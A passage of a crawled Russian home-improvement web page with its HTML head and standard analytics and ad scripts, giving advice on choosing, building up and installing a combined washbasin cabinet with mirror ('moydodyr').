

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html
body_size: 25398
content:
<!DOCTYPE html>
<html lang="ru-RU">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Ванная своими руками &#8212; ТаВанная.ру Рекомендации к выбору мойдодыра для эксплуатации в ванной комнате, и инструкция его подключения - Ванная своими руками - ТаВанная.ру</title>
    <link href="https://tavannaya.ru/wp-content/themes/Bathroom_Design/css/bootstrap.min.css" rel="stylesheet">
	<link href="https://tavannaya.ru/wp-content/themes/Bathroom_Design/style.css" rel="stylesheet">
	<link rel="icon" href="https://tavannaya.ru/wp-content/themes/Bathroom_Design/images/icons/favicon.ico" type="image/x-icon">
    <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<script src="http://code.jquery.com/jquery-1.10.2.min.js"></script>
	  <meta name="74214e2d36d459fac696ae490a51c4e0" content="">

	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Рекомендации к выбору мойдодыра для эксплуатации в ванной комнате, и инструкция его подключения - Ванная своими руками - ТаВанная.ру" />
	<meta property="og:description" content="Как известно, к мебели в ванной комнате предъявляются повышенные требования. Ведь одна должна быть качественной, надежной, долговечной, функциональной. Особенно это касается раковины, которой пользуются взрослые и дети. Маленьким домочадцам необходим комфортный доступ к воде, безопасные окружающие предметы. Сантехника обязана обладать повышенной надежностью для тех случаев, когда ребенок случайно потянет за кран, залезет на раковину или [&hellip;]" />
	<meta property="og:url" content="https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html" />
	<meta property="og:site_name" content="Ванная своими руками - ТаВанная.ру" />
	<meta property="article:published_time" content="2015-11-20T16:21:01+00:00" />
	<meta property="article:modified_time" content="2015-11-23T11:39:10+00:00" />
	<meta property="og:image" content="https://tavannaya.ru/wp-content/uploads/2015/05/moydodyr_dlya_vannoy_2-e1432717298170.jpg" />
	<meta property="og:image:width" content="701" />
	<meta property="og:image:height" content="230" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Михаил Туимов">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tavannaya.ru/#website","url":"https://tavannaya.ru/","name":"\u0412\u0430\u043d\u043d\u0430\u044f \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 - \u0422\u0430\u0412\u0430\u043d\u043d\u0430\u044f.\u0440\u0443","description":"","potentialAction":[{"@type":"SearchAction","target":"https://tavannaya.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html#primaryimage","inLanguage":"ru-RU","url":"https://tavannaya.ru/wp-content/uploads/2015/05/moydodyr_dlya_vannoy_2-e1432717298170.jpg","width":701,"height":230},{"@type":"WebPage","@id":"https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html#webpage","url":"https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html","name":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043a \u0432\u044b\u0431\u043e\u0440\u0443 \u043c\u043e\u0439\u0434\u043e\u0434\u044b\u0440\u0430 \u0434\u043b\u044f \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438 \u0432 \u0432\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043d\u0430\u0442\u0435, \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0435\u0433\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f - \u0412\u0430\u043d\u043d\u0430\u044f \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 - \u0422\u0430\u0412\u0430\u043d\u043d\u0430\u044f.\u0440\u0443","isPartOf":{"@id":"https://tavannaya.ru/#website"},"primaryImageOfPage":{"@id":"https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html#primaryimage"},"datePublished":"2015-11-20T16:21:01+00:00","dateModified":"2015-11-23T11:39:10+00:00","author":{"@id":"https://tavannaya.ru/#/schema/person/8a1e0cb469430b92e763cd01a24871ee"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html"]}]},{"@type":"Person","@id":"https://tavannaya.ru/#/schema/person/8a1e0cb469430b92e763cd01a24871ee","name":"\u041c\u0438\u0445\u0430\u0438\u043b \u0422\u0443\u0438\u043c\u043e\u0432","image":{"@type":"ImageObject","@id":"https://tavannaya.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/48c49d70776150f655e252ae5b03e071?s=96&d=wavatar&r=g","caption":"\u041c\u0438\u0445\u0430\u0438\u043b \u0422\u0443\u0438\u043c\u043e\u0432"},"sameAs":["http://tavannaya.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ванная своими руками - ТаВанная.ру &raquo; Лента комментариев к &laquo;Рекомендации к выбору мойдодыра для эксплуатации в ванной комнате, и инструкция его подключения&raquo;" href="https://tavannaya.ru/santexnika/rakovina/mojdodyr-dlya-vannoj-komnaty.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tavannaya.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=2905f5b31bfeb0a02d6b3b61045c3aa2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tavannaya.ru/wp-includes/css/dist/block-library/style.min.css?ver=2905f5b31bfeb0a02d6b3b61045c3aa2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='http://tavannaya.ru/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://tavannaya.ru/wp-content/plugins/supertoc/screen.css?ver=1000' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://tavannaya.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background: #d8e1eb;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://tavannaya.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css'  href='https://tavannaya.ru/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://tavannaya.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tavannaya.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://tavannaya.ru/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='http://tavannaya.ru/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script>
<link rel="https://api.w.org/" href="https://tavannaya.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tavannaya.ru/wp-json/wp/v2/posts/1566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tavannaya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tavannaya.ru/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://tavannaya.ru/?p=1566' />
<link rel="alternate" type="application/json+oembed" href="https://tavannaya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftavannaya.ru%2Fsantexnika%2Frakovina%2Fmojdodyr-dlya-vannoj-komnaty.html" />
<link rel="alternate" type="text/xml+oembed" href="https://tavannaya.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftavannaya.ru%2Fsantexnika%2Frakovina%2Fmojdodyr-dlya-vannoj-komnaty.html&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<script data-ad-client="ca-pub-8683047506546282" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://statika.mpsuadv.ru/scripts/7902.js"></script>
<meta name="yandex-verification" content="84224e3c107d3def" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96430966, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96430966" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="yandex-verification" content="d44cf4bb3ee7c0ee" />
<meta name="google-site-verification" content="usTdLcDiRGwJqzfpdovYBB1Xx94O3s1A5w6OK-cLkRw" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://tavannaya.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script data-ad-client="ca-pub-5724926870974635" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	  <meta name="74214e2d36d459fac696ae490a51c4e0" content="">
  </head>
  <body>
  <header>
		<div class="container-fluid">
   <div class="container">
	  <div class="row">
		 <div class="col-md-8">
		  <div class="logo"><span class="related-link" data-link="/"><img src="https://tavannaya.ru/wp-content/themes/Bathroom_Design/images/logo.png" alt=""></span></div>
	   </div>
		<div class="col-md-4">
		  <div class="wp_search">
<form name="search" action="https://tavannaya.ru/" method="get" class="search-form">
<input type="text" value="" name="s" placeholder="Найти" class="input">
<button type="submit" class="button"></button>
</form>
		  </div>
		</div>
	  </div>
	 </div>
		</div>
</header>
<main>
		<div class="container">
		 <div class="row">
			 <div class="col-md-12">
				 <div class="top_menu">
                    <nav class="navbar-default">
                      <div class="container-fluid">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                          </button>
                        </div>

<div class="bottom-nav">
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                                   <ul class="nav navbar-nav"><li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><span class="related-link" data-link="http://tavannaya.ru/santexnika">Сантехника</span></li>
<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><span class="related-link" data-link="http://tavannaya.ru/interer">Интерьер</span></li>
<li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2664"><span class="related-link" data-link="http://tavannaya.ru/remont">Ремонт</span></li>
<li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2665"><span class="related-link" data-link="http://tavannaya.ru/plitka">Плитка</span></li>
<li id="menu-item-2666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2666"><span class="related-link" data-link="http://tavannaya.ru/pol">Пол</span></li>
<li id="menu-item-2667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2667"><span class="related-link" data-link="http://tavannaya.ru/potolok">Потолок</span></li>
<li id="menu-item-2668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2668"><span class="related-link" data-link="http://tavannaya.ru/steny">Стены</span></li>
<li id="menu-item-2669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2669"><span class="related-link" data-link="http://tavannaya.ru/aksessuary">Аксессуары</span></li>
<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><span class="related-link" data-link="http://tavannaya.ru/mebel">Мебель</span></li>
<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2671"><span class="related-link" data-link="http://tavannaya.ru/gigiena">Гигиена</span></li>
</ul>
                        </div><!-- /.navbar-collapse -->
</div>
                      </div><!-- /.container-fluid -->
                    </nav>
				 </div>
			 </div>
		 </div>

		 <div class="row cat_single">
			 <div class="col-md-9">
			 <div class="body-cic">
			 	

<div class="clr"></div>
				</div>
				 <div id="wcon" class="content">
					<article class="cont-body">
												<h1>Рекомендации к выбору мойдодыра для эксплуатации в ванной комнате, и инструкция его подключения</h1>	
						<div class="first-cont"></div>
						<p style="font-size: 10px;">Опубликовано: 20.11.2015</p>

					<div class="flat_pm_start"></div>
<p>Как известно, к мебели в ванной комнате предъявляются повышенные требования. Ведь одна должна быть качественной, надежной, долговечной, функциональной. Особенно это касается раковины, которой пользуются взрослые и дети. Маленьким домочадцам необходим комфортный доступ к воде, безопасные окружающие предметы. Сантехника обязана обладать повышенной надежностью для тех случаев, когда ребенок случайно потянет за кран, залезет на раковину или сделает еще что-нибудь подобное. И для таких ситуаций идеальным решением может стать мойдодыр в ванную, поскольку обладает всеми указанными качествами.</p>
<p>Сегодня мы посвятим материал именно этому сантехническому решению, которое в народе получило название умывальник мойдодыр из-за одноименного поучительного мультика для детей.</p>
<!--noindex--><div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Содержание статьи</p><ul class="toc_list"><li><span class="related-link" data-link="#i"><span class="toc_number toc_depth_1">1</span> Устройство</span><ul><li><span class="related-link" data-link="#i-2"><span class="toc_number toc_depth_2">1.1</span> Материалы изготовления</span></li><li><span class="related-link" data-link="#i-3"><span class="toc_number toc_depth_2">1.2</span> Видео инструкция установки и подключения</span></li></ul></li><li><span class="related-link" data-link="#i-4"><span class="toc_number toc_depth_1">2</span> Выбор мебели</span><ul><li><span class="related-link" data-link="#i-5"><span class="toc_number toc_depth_2">2.1</span> Тумбы</span></li><li><span class="related-link" data-link="#i-6"><span class="toc_number toc_depth_2">2.2</span> Зеркало</span></li><li><span class="related-link" data-link="#i-7"><span class="toc_number toc_depth_2">2.3</span> Шкафчик</span></li></ul></li></ul></div>
<!--/noindex--><h2><span id="i">Устройство</span></h2>
<p>А как же устроен мойдодыр для ванной, какими особенностями конструкции обладает? Попробуем разобраться. Начнем с того, что тут все находится на своем месте. А это очень удобно для взрослых и детей. Такого удалось добиться за счет включения в состав умывальника нескольких крайне полезных элементов:</p>
<ul>
<li>Тумбы для раковины;</li>
<li>Зеркала;</li>
<li>Шкафчик.</li>
</ul>
<div id="attachment_1569" style="width: 303px" class="wp-caption alignright"><a href="http://tavannaya.ru/wp-content/uploads/2015/02/foto-standartnyh-moidodyrov-dlya-vannoi.jpg" rel="nofollow"><img aria-describedby="caption-attachment-1569" loading="lazy" class="wp-image-1569 size-medium" title="Фото стандартного мойдодыра" src="http://tavannaya.ru/wp-content/uploads/2015/02/foto-standartnyh-moidodyrov-dlya-vannoi-293x300.jpg" alt="Фото стандартного мойдодыра или шкафчика с раковиной " width="293" height="300" srcset="https://tavannaya.ru/wp-content/uploads/2015/02/foto-standartnyh-moidodyrov-dlya-vannoi-293x300.jpg 293w, https://tavannaya.ru/wp-content/uploads/2015/02/foto-standartnyh-moidodyrov-dlya-vannoi-195x200.jpg 195w, https://tavannaya.ru/wp-content/uploads/2015/02/foto-standartnyh-moidodyrov-dlya-vannoi.jpg 500w" sizes="(max-width: 293px) 100vw, 293px" /></a><p id="caption-attachment-1569" class="wp-caption-text">Фото стандартного мойдодыра или шкафчика с раковиной</p></div>
<p>Причем шкаф может быть отдельным, либо же совмещенным с зеркалом, в зависимости от выбранной модели. Не лишним будет подумать перед покупкой относительно того, как в вашем случае лучше всего расположить тумбочку. На сегодняшний день производители предлагают в общей сложности три варианта подхода к этому вопросу:</p>
<ol>
<li>Тумбу крепят непосредственно к стене.</li>
<li>Она установлена на ножках и не фиксируется к стенам, полу.</li>
<li>Вплотную стоит на полу.</li>
</ol>
<p>Учитывайте особенности каждой из вариаций установки. К примеру, выбирая навесную, следует иметь на вооружении достаточно прочные стены, чтобы выдержать вес самой тумбы, а также нависшего на ней человека. То есть стена в идеале должна быть несущей. Модели с ножками доставляют определенные хлопоты во время уборки. Хотя, если ножки достаточно высокие, пройтись под ними тряпкой не составит труда.</p>
<p>Что же касается тумб в пол, то их выбирают чаще всего. <strong>Только следует учесть вероятность попадания под нее воды, образования влажной среды. Для этого лучше заделать все места контакта с полом герметиком, либо силиконом.</strong> Так вода точно не поступит под тумбу.</p>
<h3><span id="i-2">Материалы изготовления</span></h3>
<p>Многие считают, что мойдодыр для ванной является оптимальным вариантом для людей с любыми финансовыми возможностями, поскольку можно отыскать модели дешевые, средние и весьма дорогие.</p>
<p>В качестве материалов для их изготовления могут использоваться:</p>
<ul>
<li>МДФ;</li>
<li>Пластик;</li>
<li>ДСП;</li>
<li>Натуральное дерево;</li>
<li>Мрамор.</li>
</ul>
<p><iframe src="https://www.youtube.com/embed/f0kDH60HChU" width="620" height="380" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
Отметим при этом, что на сегодняшний день самым популярным материалом выступает пластик. А МДФ обязательно покрывают специальной эмалью для увеличения надежности и долговечности.</p>
<p><em>Если говорить про модели из дерева, то тут предпочтение следует отдавать дубу или ореху. Деревянные мойдодыры покрывают лаком, используют для декорирования камень, стекло, иные материалы, что позволяет преобразить изделие, подать его в различном стиле. </em>Сами тумбы из мрамора, как вы понимаете, не делают. Он служит для изготовления столешницы, которая отличается не только привлекательным внешним видом, но и серьезной надежностью, долговечностью, прочностью.</p>
<h3><span id="i-3">Видео инструкция установки и подключения</span></h3>
<p><iframe src="https://www.youtube.com/embed/W03N66B8AHU" width="620" height="380" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2><span id="i-4">Выбор мебели</span></h2>
<div id="attachment_1571" style="width: 310px" class="wp-caption alignright"><a href="http://tavannaya.ru/wp-content/uploads/2015/02/rakovina-so-smesitelem-dlya-vannoi-komnaty.jpg" rel="nofollow"><img aria-describedby="caption-attachment-1571" loading="lazy" class="wp-image-1571 size-medium" title="Раковина со встроенным смесителем" src="http://tavannaya.ru/wp-content/uploads/2015/02/rakovina-so-smesitelem-dlya-vannoi-komnaty-300x204.jpg" alt="Фото раковины со встроенным смесителем" width="300" height="204" srcset="https://tavannaya.ru/wp-content/uploads/2015/02/rakovina-so-smesitelem-dlya-vannoi-komnaty-300x204.jpg 300w, https://tavannaya.ru/wp-content/uploads/2015/02/rakovina-so-smesitelem-dlya-vannoi-komnaty-200x136.jpg 200w, https://tavannaya.ru/wp-content/uploads/2015/02/rakovina-so-smesitelem-dlya-vannoi-komnaty.jpg 535w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1571" class="wp-caption-text">Фото раковины со встроенным смесителем</p></div>
<p>Как вы уже поняли, умывальник мойдодыр может иметь различные модификации, особенности, его изготавливают из разнообразных материалов.</p>
<p>Среди всего этого широкого ассортимента теперь необходимо сделать выбор. По сути, вы можете выбрать один из трех путей.</p>
<ol>
<li>Приобрести готовое решение. Сейчас магазины сантехнической мебели предлагают широкие ассортименты уже полностью собранных, готовых мойдодыров. Ваша задача &#8212; выбрать один из них, основываясь на особенностях своей ванной комнаты. То есть решить, в каких цветовых вариациях должен быть умывальник мойдодыр, какие материалы вам лучше всего подойдут, каковы требуются размеры.</li>
<li>Собрать умывальник мойдодыр из разных комплектующих. То есть вы словно собираете конструктор из тех запчастей, которые вам готов предложить производитель. К примеру, зеркало вы возьмете от одной модели, а вот тумбочку возьмете от другой, поскольку у нее плохое качество, неподходящий цвет, либо ножки, а вы хотите тумбу в пол. Так же выбирается и шкафчик. В результате вы находите отдельные компоненты, собираете их в единое целое. Достаточно распространенный способ покупки в наше время.</li>
<li>Сделать индивидуальный заказ. Пожалуй, самый лучший способ приобрести себе действительно подходящий мойдодыр для ванной, поскольку все параметры будут подобраны конкретно под ваши требования, пожелания, свободные площади помещения. Многие компании предлагают такую услугу как компьютерное моделирование. Они создают на компьютере мебель согласно вашим требованиям, виртуально размещают ее в вашей ванной комнате. Вам лишь потребуется уточнить, какая площадь помещения, и сколько пространства свободно под размещение мойдодыра.</li>
</ol>
<p>Чтобы вам было проще выбирать комплектующие, дадим несколько советов относительно тумбочек, шкафов и зеркала.<br />
<iframe src="https://www.youtube.com/embed/5pHkbFBxdCE" width="620" height="380" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3><span id="i-5">Тумбы</span></h3>
<div id="attachment_1567" style="width: 219px" class="wp-caption alignright"><a href="http://tavannaya.ru/wp-content/uploads/2015/02/mebel-dlya-vannoi-v-komplekte-s-zerkalom.jpg" rel="nofollow"><img aria-describedby="caption-attachment-1567" loading="lazy" class="wp-image-1567 size-medium" title="Фотография мебели для ванной" src="http://tavannaya.ru/wp-content/uploads/2015/02/mebel-dlya-vannoi-v-komplekte-s-zerkalom-209x300.jpg" alt="Фотография мебели для ванной с мойдодыром и зеркалом" width="209" height="300" srcset="https://tavannaya.ru/wp-content/uploads/2015/02/mebel-dlya-vannoi-v-komplekte-s-zerkalom-209x300.jpg 209w, https://tavannaya.ru/wp-content/uploads/2015/02/mebel-dlya-vannoi-v-komplekte-s-zerkalom-139x200.jpg 139w, https://tavannaya.ru/wp-content/uploads/2015/02/mebel-dlya-vannoi-v-komplekte-s-zerkalom.jpg 418w" sizes="(max-width: 209px) 100vw, 209px" /></a><p id="caption-attachment-1567" class="wp-caption-text">Фотография мебели для ванной с мойдодыром и зеркалом</p></div>
<p>Как мы уже писали выше, тумбы могут быть трех видов. Однако и функции они также способны выполнять разные:</p>
<ul>
<li>Выступать в качестве хранилища для чистящих, моющих средств, других вещей, мелочей, которые желательно прятать от детей (предусматривается возможность закрытия секций на ключ);</li>
<li>Служить как полки для хранения полотенец;</li>
<li>Представлять собой встроенную корзину, куда вы будете складывать грязное белье для последующей стирки (актуально, если стиральная машина расположена в ванной).</li>
</ul>
<h3><span id="i-6">Зеркало</span></h3>
<p>Зеркало играет как практическую, так и эстетическую функцию. Оно визуально позволяет увеличить пространство, делает его светлее. В то же время позволяет заниматься повседневными делами &#8212; чистить зубы, бриться, делать макияж, прически и так далее.</p>
<p>Некоторые модели предлагаются со встроенной подсветкой, полочками, оригинальными декоративными элементами. Зачастую производители предлагают широкий выбор зеркал под свои мойдодыры.</p>
<p>Для компактных санузлов предусматривается вариант объединения зеркал и шкафчика путем установки первого на дверцы. Пространство экономится, а зеркало все равно остается в вашем распоряжении.</p>
<h3><span id="i-7">Шкафчик</span></h3>
